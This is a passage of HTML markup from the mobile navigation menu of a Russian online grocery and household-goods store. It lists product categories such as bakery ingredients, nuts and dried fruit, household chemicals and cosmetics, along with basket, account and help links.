																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/kulinarnie-izdeliya/pelmeni/" title="Пельмени">
																		<span>Пельмени</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/kulinarnie-izdeliya/zamorozhennaya-pitstsa/" title="Замороженная пицца">
																		<span>Замороженная пицца</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/kulinarnie-izdeliya/sloyki/" title="Слойки">
																		<span>Слойки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ingridienti-dlya-pekarya-i-konditera/" title="Ингредиенты для Пекаря и Кондитера">
                                                                                    <div class="menu-icon icon-Ingredienty-dlya-Pekarya-i-Konditera"></div>
                                                                                <span>Ингредиенты для Пекаря и Кондитера</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Ingredienty-dlya-Pekarya-i-Konditera"></div>
                                                                                                <a href="/store/ingridienti-dlya-pekarya-i-konditera/">Ингредиенты для Пекаря и Кондитера</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/konditerskie-glazuri/" title="Глазурь и Шоколад кондитерский">
														<span>Глазурь и Шоколад кондитерский</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/konditerskiy-instrument/" title="Кондитерский инвентарь">
														<span>Кондитерский инвентарь</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/konditerskie-kema-i-slivki/" title="Крема и сливки кондитерские">
														<span>Крема и сливки кондитерские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/nachinki/" title="Начинки">
														<span>Начинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/pischevie-dobavki/" title="Пищевые добавки">
														<span>Пищевые добавки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/siri-tvorozhnie/" title="Сыры творожные">
														<span>Сыры творожные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/hlebobulochnie-smesi-dlya-vipechki/" title="Хлебобулочные смеси для выпечки">
														<span>Хлебобулочные смеси для выпечки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/orehi-i-suhofrukti/" title="Орехи и сухофрукты">
                                                                                    <div class="menu-icon icon-Orekhi-i-suhofrukty"></div>
                                                                                <span>Орехи и сухофрукты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Orekhi-i-suhofrukty"></div>
                                                                                                <a href="/store/orehi-i-suhofrukti/">Орехи и сухофрукты</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/orehi-i-suhofrukti/orehi/" title="Орехи">
														<span>Орехи</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/orehi-i-suhofrukti/orehi/">Орехи</a></li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/orehi/gretskie/" title="Грецкие орехи">
																		<span>Грецкие орехи</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/orehi/mindal/" title="Миндаль">
																		<span>Миндаль</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/orehi/funduk/" title="Фундук">
																		<span>Фундук</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/orehi/arakhis/" title="Арахис">
																		<span>Арахис</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/orehi/fistashki/" title="Фисташки">
																		<span>Фисташки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/orehi-i-suhofrukti/suhofrukti/" title="Сухофрукты">
														<span>Сухофрукты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/orehi-i-suhofrukti/suhofrukti/">Сухофрукты</a></li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/suhofrukti/kuraga/" title="Курага">
																		<span>Курага</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/suhofrukti/chernosliv/" title="Чернослив">
																		<span>Чернослив</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/suhofrukti/finiki/" title="Финики">
																		<span>Финики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/suhofrukti/izyum/" title="Изюм">
																		<span>Изюм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/orehi-i-suhofrukti/semechki/" title="Семечки">
														<span>Семечки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/dieticheskie-produkti/" title="Диетические продукты">
                                                                                    <div class="menu-icon icon-Dieticheskie-produkty"></div>
                                                                                <span>Диетические продукты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Dieticheskie-produkty"></div>
                                                                                                <a href="/store/dieticheskie-produkti/">Диетические продукты</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/dieticheskie-produkti/zdorovaya-dieta/" title="Здоровая диета">
														<span>Здоровая диета</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/dieticheskie-produkti/soevie-produkti/" title="Соевые продукты">
														<span>Соевые продукты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/vse-dlya-detey/" title="Все для детей и детского праздника">
                                                                                    <div class="menu-icon icon-Vse-dlya-detej"></div>
                                                                                <span>Все для детей и детского праздника</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Vse-dlya-detej"></div>
                                                                                                <a href="/store/vse-dlya-detey/">Все для детей и детского праздника</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/vse-dlya-detey/prazdnichniy-rekvizit/" title="Детский праздник">
														<span>Детский праздник</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/vse-dlya-detey/detskoe-pitanie/" title="Детское питание">
														<span>Детское питание</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/vse-dlya-detey/detskoe-pitanie/">Детское питание</a></li>
																															<li>
																	<a class="dark-color" href="/store/vse-dlya-detey/detskoe-pitanie/voda1/" title="Детская вода">
																		<span>Детская вода</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/vse-dlya-detey/uhod-za-kozhey/" title="Уход за кожей">
														<span>Уход за кожей</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color" href="/store/dlya-piknika/" title="Для пикника">
                                                                                    <div class="menu-icon icon-Dlya-piknika"></div>
                                                                                <span>Для пикника</span>
																			</a>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/bitovaya-himiya/" title="Бытовая химия и хозяйственные принадлежности">
                                                                                    <div class="menu-icon icon-Bytovaya-himiya"></div>
                                                                                <span>Бытовая химия и хозяйственные принадлежности</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Bytovaya-himiya"></div>
                                                                                                <a href="/store/bitovaya-himiya/">Бытовая химия и хозяйственные принадлежности</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/bitovaya-himiya/bumazhnaya-produktsiya/" title="Бумажная продукция">
														<span>Бумажная продукция</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bitovaya-himiya/bumazhnaya-produktsiya/">Бумажная продукция</a></li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/bumazhnaya-produktsiya/nosovie-platki/" title="Носовые платки">
																		<span>Носовые платки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/bumazhnaya-produktsiya/polotentsa/" title="Бумажные полотенца">
																		<span>Бумажные полотенца</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/bumazhnaya-produktsiya/salfetki2/" title="Салфетки">
																		<span>Салфетки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/bumazhnaya-produktsiya/tualetnaya-bumaga/" title="Туалетная бумага">
																		<span>Туалетная бумага</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bitovaya-himiya/dlya-mitya-posudi/" title="Средства для мытья посуды">
														<span>Средства для мытья посуды</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bitovaya-himiya/dlya-mitya-posudi/">Средства для мытья посуды</a></li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/dlya-mitya-posudi/sredstva-dlya-mitya-posudi/" title="Гели и средства для мытья посуды">
																		<span>Гели и средства для мытья посуды</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/dlya-mitya-posudi/dlya-posudomoechnih-mashin/" title="Для посудомоечных машин">
																		<span>Для посудомоечных машин</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bitovaya-himiya/dlya-stirki/" title="Средства для стирки">
														<span>Средства для стирки</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bitovaya-himiya/dlya-stirki/">Средства для стирки</a></li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/dlya-stirki/konditsioner/" title="Кондиционер">
																		<span>Кондиционер</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/dlya-stirki/pyatnovivoditel/" title="Пятновыводитель">
																		<span>Пятновыводитель</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/" title="Хозяйственные принадлежности">
														<span>Хозяйственные принадлежности</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/">Хозяйственные принадлежности</a></li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/odnorazovaya-posuda/" title="Одноразовая посуда">
																		<span>Одноразовая посуда</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/paketi-dlya-musora/" title="Пакеты для мусора">
																		<span>Пакеты для мусора</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/plenka-paketi/" title="Пленка, пакеты">
																		<span>Пленка, пакеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/uborka-uhod-za-domom/" title="Уборка, уход за домом">
																		<span>Уборка, уход за домом</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/folga/" title="Фольга, бумага для выпечки">
																		<span>Фольга, бумага для выпечки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/furshetnie-aksessuari/" title="Фуршетные аксессуары">
																		<span>Фуршетные аксессуары</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/slalfetki-1/" title="Салфетки">
																		<span>Салфетки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/odnorazovaya_odezhda/" title="Одноразовая одежда">
																		<span>Одноразовая одежда</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bitovaya-himiya/chistyaschie-sredstva/" title="Чистящие средства">
														<span>Чистящие средства</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bitovaya-himiya/chistyaschie-sredstva/">Чистящие средства</a></li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/sredstva_dlya_uborki_kukhni/" title="Средства для уборки кухни">
																		<span>Средства для уборки кухни</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/sredstva_dlya_uborki_komnat/" title="Средства для уборки комнат">
																		<span>Средства для уборки комнат</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/sredstva_dlya_uborki_vann_i_tualeta/" title="Средства для уборки ванн и туалета">
																		<span>Средства для уборки ванн и туалета</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/universalnye_chistyashchie_sredstva/" title="Универсальные чистящие средства">
																		<span>Универсальные чистящие средства</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/chistyashchie_sredstva_dlya_trub_i_kanalizatsiy/" title="Чистящие средства для труб и канализаций">
																		<span>Чистящие средства для труб и канализаций</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/dlya-vann/" title="Для ванн">
																		<span>Для ванн</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/dlya-duhovok/" title="Для духовок">
																		<span>Для духовок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/dlya-kovrov/" title="Для ковров">
																		<span>Для ковров</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/dlya-mebeli/" title="Для мебели">
																		<span>Для мебели</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bitovaya-himiya/odnorazovye_nabory_dlya_gostinits/" title="Одноразовые наборы для гостиниц">
														<span>Одноразовые наборы для гостиниц</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/drugoe/" title="Сопутствующие товары">
                                                                                    <div class="menu-icon icon-Soputstvuyushchie-tovary"></div>
                                                                                <span>Сопутствующие товары</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Soputstvuyushchie-tovary"></div>
                                                                                                <a href="/store/drugoe/">Сопутствующие товары</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/drugoe/elektrotovary/" title="Электротовары">
														<span>Электротовары</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/drugoe/elektrotovary/">Электротовары</a></li>
																															<li>
																	<a class="dark-color" href="/store/drugoe/elektrotovary/lampa_tsokol_gu10/" title="Лампа цоколь GU10">
																		<span>Лампа цоколь GU10</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/drugoe/kofevarki/" title="Кофеварки">
														<span>Кофеварки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/drugoe/elementi-pitaniya/" title="Элементы питания (батарейки)">
														<span>Элементы питания (батарейки)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/drugoe/stakany_s_napolnitelem_/" title="Стаканы с наполнителем   ">
														<span>Стаканы с наполнителем   </span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/kosmetika-i-gigiena/" title="Косметика и гигиена">
                                                                                    <div class="menu-icon icon-Kosmetika-i-gigiena"></div>
                                                                                <span>Косметика и гигиена</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Kosmetika-i-gigiena"></div>
                                                                                                <a href="/store/kosmetika-i-gigiena/">Косметика и гигиена</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/kosmetika-i-gigiena/milo1/" title="Мыло">
														<span>Мыло</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/kosmetika-i-gigiena/milo1/">Мыло</a></li>
																															<li>
																	<a class="dark-color" href="/store/kosmetika-i-gigiena/milo1/palmolive_/" title="Palmolive ">
																		<span>Palmolive </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/kosmetika-i-gigiena/milo1/emkost_5_litrov/" title="Емкость 5 литров">
																		<span>Емкость 5 литров</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/kosmetika-i-gigiena/milo1/khozyaystvennoe/" title="Хозяйственное">
																		<span>Хозяйственное</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/kosmetika-i-gigiena/uhod-za-litsom-i-telom1/" title="Уход за лицом и телом">
														<span>Уход за лицом и телом</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/professionalnie-moyuschie-sredstva/" title="Профессиональные моющие средства">
                                                                                    <div class="menu-icon icon-Professionalnye-moyushchie-sredstva"></div>
                                                                                <span>Профессиональные моющие средства</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Professionalnye-moyushchie-sredstva"></div>
                                                                                                <a href="/store/professionalnie-moyuschie-sredstva/">Профессиональные моющие средства</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/professionalnie-moyuschie-sredstva/gigiena-ruk/" title="Гигиена рук">
														<span>Гигиена рук</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color" href="/store/postnyy_produkt/" title="Постный продукт">
                                                                                    <div class="menu-icon icon-Bakaleya"></div>
                                                                                <span>Постный продукт</span>
																			</a>
																	</li>
																															<li>
									<a class=" d-flex dark-color" href="/store/s_podkhodyashchimi_srokami/" title="С подходящими сроками">
                                                                                    <div class="menu-icon icon-S-podhodyashchimi-srokami"></div>
                                                                                <span>С подходящими сроками</span>
																			</a>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/spetspredlozheniya/" title="Спецпредложения">
                                                                                    <div class="menu-icon icon-Special"></div>
                                                                                <span>Спецпредложения</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Special"></div>
                                                                                                <a href="/store/spetspredlozheniya/">Спецпредложения</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/spetspredlozheniya/novinki-oktyabrya/" title="Новинки октября">
														<span>Новинки октября</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/spetspredlozheniya/ryba-premium-klassa/" title="Рыба премиум-класса">
														<span>Рыба премиум-класса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/spetspredlozheniya/gotovaya-eda-bez-khlopot/" title="Готовая еда без хлопот">
														<span>Готовая еда без хлопот</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/spetspredlozheniya/rasprodazha-11-11/" title="Распродажа 11.11">
														<span>Распродажа 11.11</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/spetspredlozheniya/zamorozhennye-deserty-i-konditerskie-izdeliya/" title="Замороженные десерты и кондитерские изделия">
														<span>Замороженные десерты и кондитерские изделия</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color" href="/store/brands/" title="Бренды">
                                                                                    <div class="menu-icon icon-Brands"></div>
                                                                                <span>Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
																			<li>
					<a class="dark-color" href="/sale/nashi_spetspredlozheniya/" title="Акции">
						<span>Акции</span>
													<img src="/local/templates/aspro_next/images/svg/stock.svg" alt="">
																	</a>
									</li>
																			<li>
					<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/" title="Фастфуд">
						<span>Фастфуд</span>
													<img src="/local/templates/aspro_next/images/svg/fastfood.svg" alt="">
																	</a>
									</li>
																			<li>
					<a class="dark-color" href="http://horeca.abri-kos.ru/" title="Продукты Horeca">
						<span>Продукты Horeca</span>
																	</a>
									</li>
																			<li>
					<a class="dark-color" href="" title="">
						<span></span>
																	</a>
									</li>
					</ul>
	</div>
				<!--'start_frame_cache_mobile-auth-block1'-->		<div class="menu middle">
	<ul>
		<li>
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12" r="9" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="12" r="9" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="10" r="3" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="10" r="3" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.16797 18.849C6.67621 17.1575 8.23372 15.9995 9.99997 16H14C15.7686 15.9994 17.3277 17.1604 17.834 18.855" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.16797 18.849C6.67621 17.1575 8.23372 15.9995 9.99997 16H14C15.7686 15.9994 17.3277 17.1604 17.834 18.855" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>		<!--'end_frame_cache_mobile-auth-block1'-->			
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Избранное<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/store/compare.php">
							<i class="svg svg-compare"></i>
							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->	
			<div class="menu top second-font">
		<ul class="top">
																			<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
																			<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class=" dark-color" href="/help/payment/" title="Условия оплаты">
                                                                                <span>Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color parent" href="/help/delivery/" title="Условия доставки">
                                                                                <span>Условия доставки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title ">
                                                                                                <a href="/help/delivery/">Условия доставки</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/help/delivery/podmoscovye/" title="Доставка продуктов в Подмосковье">
														<span>Доставка продуктов в Подмосковье</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" dark-color" href="/help/returns/" title="Возврат продукции">
                                                                                <span>Возврат продукции</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/help/bonusy/" title="Начисление бонусов">
                                                                                <span>Начисление бонусов</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/help/datatransmission/" title="Передача данных банковской карты">
                                                                                <span>Передача данных банковской карты</span>
																			</a>
																	</li>
													</ul>
									</li>
																			<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
																			<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class=" dark-color" href="/company/news/" title="Новости">
                                                                                <span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/company/staff/" title="Сотрудники">
                                                                                <span>Сотрудники</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/company/vacancy/" title="Вакансии">
                                                                                <span>Вакансии</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/company/licenses/" title="Награды и благодарности">
                                                                                <span>Награды и благодарности</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/include/licenses_detail.php" title="Пользовательское соглашение">
                                                                                <span>Пользовательское соглашение</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/company/reviews/" title="Отзывы">
                                                                                <span>Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/article/" title="Статьи">
                                                                                <span>Статьи</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/recipes/" title="Рецепты">
                                                                                <span>Рецепты</span>
																			</a>
																	</li>
																															<li>
									<a class=" dark-color" href="/company/faq/" title="Вопросы и ответы">
                                                                                <span>Вопросы и ответы</span>
